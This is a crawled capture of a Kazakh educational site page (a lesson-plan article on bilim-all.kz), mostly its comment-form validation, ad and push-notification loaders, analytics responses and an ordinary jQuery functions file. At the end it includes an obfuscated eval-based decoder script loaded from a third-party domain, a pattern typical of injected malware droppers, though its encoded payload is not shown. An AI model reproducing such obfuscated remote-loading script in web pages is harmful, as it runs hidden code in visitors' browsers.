jQuery('#comment-form').yiiActiveForm([{"id":"guestcommentform-creator_name","name":"creator_name","container":".field-guestcommentform-creator_name","input":"#guestcommentform-creator_name","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, []);yii.validation.required(value, messages, {"message":"«Есіміңіз» өрісі бос болмау керек."});}},{"id":"guestcommentform-body","name":"body","container":".field-guestcommentform-body","input":"#guestcommentform-body","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, []);yii.validation.required(value, messages, {"message":"«Пікіріңіз» өрісі бос болмау керек."});}},{"id":"guestcommentform-context_id","name":"context_id","container":".field-guestcommentform-context_id","input":"#guestcommentform-context_id","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"«Context Id» өрісі бос болмау керек."});yii.validation.number(value, messages, {"pattern":/^\s*[+-]?\d+\s*$/,"message":"Мағына «Context Id» бүтін сан болу керек.","skipOnEmpty":1});}},{"id":"guestcommentform-parent_id","name":"parent_id","container":".field-guestcommentform-parent_id","input":"#guestcommentform-parent_id","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^\s*[+-]?\d+\s*$/,"message":"Мағына «Parent Id» бүтін сан болу керек.","skipOnEmpty":1});}},{"id":"guestcommentform-context_type","name":"context_type","container":".field-guestcommentform-context_type","input":"#guestcommentform-context_type","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"«Context Type» өрісі бос болмау керек."});yii.validation.string(value, messages, {"message":"Мағына «Context Type» әріп болу керек.","max":20,"tooLong":"Context Type should contain at most 20 characters.","skipOnEmpty":1});}}], []);
});</script><script type='text/javascript' src='https://myroledance.com/services/?id=140569'></script>

<script type='text/javascript' data-cfasync='false'>
let e7c03f7741_cnt = 0;
let e7c03f7741_interval = setInterval(function(){
if (typeof e7c03f7741_country !== 'undefined') {
clearInterval(e7c03f7741_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e7c03f7741_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e7c03f7741_domain + '/' + e7c03f7741_path + '/' + e7c03f7741_file + '.js?23424&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e7c03f7741_cnt += 1;
if (e7c03f7741_cnt >= 60) {
clearInterval(e7c03f7741_interval);
}
}
}, 500);
</script>
<!-- ugly -->
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/ANnsQTkdwMskK/WGbFsXFXit21ScJerSUVxpt?p_id=1882&hold=1.00&subid_4=sitescript&htext=0J3QsNC20LzQuNGC0LUgItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=3"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- ugly -->


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_BmIcHhJSvy_QaqbjdObLQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768746899199');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1316251920&t=pageview&_s=1&dl=https%3A%2F%2Fbilim-all.kz%2Fjospar%2F278-Sergitu-satinde-oqushylardyn-konil-kuiin-damytuga-arnalgan-psihologiyalyq-zhattygular&ul=en-us%40posix&dt=%D0%A1%D0%B5%D1%80%D0%B3%D1%96%D1%82%D1%83%20%D1%81%D3%99%D1%82%D1%96%D0%BD%D0%B4%D0%B5%20%D0%BE%D2%9B%D1%83%D1%88%D1%8B%D0%BB%D0%B0%D1%80%D0%B4%D1%8B%D2%A3%20%D0%BA%D3%A9%D2%A3%D1%96%D0%BB-%D0%BA%D2%AF%D0%B9%D1%96%D0%BD%20%D0%B4%D0%B0%D0%BC%D1%8B%D1%82%D1%83%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D0%BF%D1%81%D0%B8%D1%85%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F%D0%BB%D1%8B%D2%9B%20%D0%B6%D0%B0%D1%82%D1%82%D1%8B%D2%93%D1%83%D0%BB%D0%B0%D1%80%20-%20%D3%98%D1%80%20%D1%82%D2%AF%D1%80%D0%BB%D1%96%20-%20Bilim%20-%20All&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=898109891&gjid=615851966&cid=1413243539.1768746896&tid=UA-72360433-1&_gid=309013359.1768746896&_r=1&_slc=1&z=63463892
body_size: -448
content:
2,cG-ZK8L44WCT2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bilim-all.kz/js/functions.js
body_size: 2129
content:
var BilimAll = {
    sendVote: function(obj)
    {
        var removeBtn = '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>';
        obj.hide();
        $('#spin_' + obj.attr('id')).show();
        meta = $('meta[name=csrf-token]');
        $.post('/vote/add',{context_type:obj.data('context_type'),'_csrf':meta.attr('content'),context_id:obj.data('context_id')},function(response){
            if(response.status > 0)
            {
                $('#vote_area_' + obj.data('context_id')).html('<i data-toggle="tooltip" data-original-title="Жазба сізге ұнады" title="Жазба сізге ұнады" class="fa fa-thumbs-up"></i>');
            }
            else
            {
                $('#spin_' + obj.attr('id')).hide();
                $('#error_cnt').html(response.error);
                obj.show();
                $('#system_notify').html(removeBtn + '<p>' + response.error +  '</p>').show();
                setTimeout(function(){
                    $('#system_notify').html('').hide();
                },5000);
            }
        },'json')
    },
    
    showSystemInfoNotify: function(msg)
    {
        var removeBtn = '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">×</button>';
        $('#system_info_notify').html(removeBtn + '<p>' + msg +  '</p>').show();
                setTimeout(function(){
                    $('#system_info_notify').html('').hide();
                },5000);
    }
};

jQuery(document).ready(function() {
    "use strict";
    jQuery('#videoslider1').tabs({
        cache: true
    });
    // initialize paging
    function init() {
        jQuery('#videoslider1').tabs('paging', {
            cycle: true,
            nextButton: 'next &gt;',
            prevButton: '&lt; prev'
        });
    }
    init();
});

$(window).bind("load", function() {
    "use strict";
    var vidWidth = jQuery(".slide_content").width();
    jQuery(".video").css("width", vidWidth);
});
jQuery(document).ready(function() {
    "use strict";
    /*jQuery('.crsl-items').carousels({
        visible: 3,
        itemMargin: 20
    });
    jQuery('.crsl-items1').carousels({
        visible: 2,
        itemMargin: 20
    });
    jQuery('.crsl-items2').carousels({
        visible: 2,
        itemMargin: 20
    });
    jQuery('.crsl-items3').carousels({
        visible: 1,
        itemMargin: 20
    });*/
});

jQuery(document).ready(function() {
    "use strict";
    jQuery('.carousels').carousel()
    jQuery('#intertabs a').click(function(e) {
        e.preventDefault()
        jQuery(intertabs).tab('show')
    })

});



jQuery(function() {
    "use strict";
    jQuery('#datepicker').datepicker({
        inline: true,
        nextText: '',
        prevText: '',
        showOtherMonths: true,
        //dateFormat: 'dd MM yy',
        dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
        //showOn: "button",
        //buttonImage: "img/calendar-blue.png",
        //buttonImageOnly: true,
    });
});

jQuery(document).ready(function() {
    "use strict";
    // hide #back-top first
    jQuery(".gotop").hide();

    // fade in #back-top
    jQuery(function() {
        jQuery(window).scroll(function() {
            if (jQuery(this).scrollTop() > 100) {
                jQuery('.gotop').fadeIn();
            } else {
                jQuery('.gotop').fadeOut();
            }
        });

        // scroll body to 0px on click
        jQuery('.gotop').click(function() {
            jQuery('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
    });
});

jQuery(document).on('click', '.yamm .dropdown-menu', function(e) {
    "use strict";
    e.stopPropagation()
});

jQuery(function() {
    "use strict";
    jQuery("[data-toggle='tooltip']").tooltip();
    jQuery(".alert").alert()
    jQuery('#newTab a').click(function(e) {
        e.preventDefault()
        jQuery(this).tab('show')
    })
});

//tab effects

var TabbedContent = {
    init: function() {
        $(".tab_item").mouseover(function() {

            var background = $(this).parent().find(".moving_bg");

            $(background).stop().animate({
                left: $(this).position()['left']
            }, {
                duration: 300
            });

            TabbedContent.slideContent($(this));

        });
    },

    slideContent: function(obj) {
        var margin = $(obj).parent().parent().find(".slide_content").width();
        margin = margin * ($(obj).prevAll().size() - 1);
        margin = margin * -1;

        $(obj).parent().parent().find(".tabslider").stop().animate({
            marginLeft: margin + "px"
        }, {
            duration: 300
        });
    }
}

$(document).ready(function() {
    "use strict";
    TabbedContent.init();
});

/**
 * Javascript-Equal-Height-Responsive-Rows
 * https://github.com/Sam152/Javascript-Equal-Height-Responsive-Rows
 */
(function(jQuery) {
    jQuery.fn.equalHeight = function() {
        var heights = [];
        jQuery.each(this, function(i, element) {
            jQueryelement = jQuery(element);
            var element_height;
            var includePadding = (jQueryelement.css('box-sizing') == 'border-box') || (jQueryelement.css('-moz-box-sizing') == 'border-box');
            if (includePadding) {
                element_height = jQueryelement.innerHeight();
            } else {
                element_height = jQueryelement.height();
            }
            heights.push(element_height);
        });
        this.height(Math.max.apply(window, heights));
        return this;
    };
    jQuery.fn.equalHeightGrid = function(columns) {
        var jQuerytiles = this;
        jQuerytiles.css('height', 'auto');
        for (var i = 0; i < jQuerytiles.length; i++) {
            if (i % columns === 0) {
                var row = jQuery(jQuerytiles[i]);
                for (var n = 1; n < columns; n++) {
                    row = row.add(jQuerytiles[i + n]);
                }
                row.equalHeight();
            }
        }
        return this;
    };
    jQuery.fn.detectGridColumns = function() {
        var offset = 0,
            cols = 0;
        this.each(function(i, elem) {
            var elem_offset = jQuery(elem).offset().top;
            if (offset === 0 || elem_offset == offset) {
                cols++;
                offset = elem_offset;
            } else {
                return false;
            }
        });
        return cols;
    };
    jQuery.fn.responsiveEqualHeightGrid = function() {
        var _this = this;

        function syncHeights() {
            var cols = _this.detectGridColumns();
            _this.equalHeightGrid(cols);
        }
        jQuery(window).bind('resize load', syncHeights);
        syncHeights();
        return this;
    };
})(jQuery);

jQuery(function(jQuery) {
    "use strict";
    jQuery('.equalcol').responsiveEqualHeightGrid();
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140569
body_size: 2515
content:
var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"WndDeJBuY",43,2,5))